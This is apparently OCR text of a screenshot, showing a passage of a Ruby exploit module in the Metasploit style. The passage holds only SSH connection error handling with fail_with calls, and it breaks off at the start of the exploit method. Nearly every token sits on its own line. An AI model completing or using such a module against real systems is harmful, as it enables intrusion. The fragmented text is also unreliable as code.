
    rescue Rex
:
:
ConnectionError

      fail_with
(
Failure
:
:
Unreachable
,
'Disconnected during negotiation'
)
    rescue Net
:
:
SSH
:
:
Disconnect
,
:
:
EOFError

      fail_with
(
Failure
:
:
Disconnected
,
'Timed out during negotiation'
)
    rescue 
Net
:
:
SSH
:
:
AuthenticationFailed

      fail_with
(
Failure
:
:
NoAccess
,
'Failed authentication'
)
    rescue Net
:
:
SSH
:
:
Exception 
=
>
 e

      fail_with
(
Failure
:
:
Unknown
,
"SSH 
Error: #{e.class} : #{e.message}"
)
    end

    fail_with
(
Failure
:
:
Unknown
,
'Failed 
to start SSH socket'
)
 unless ssh_socket

  end

def
 exploit
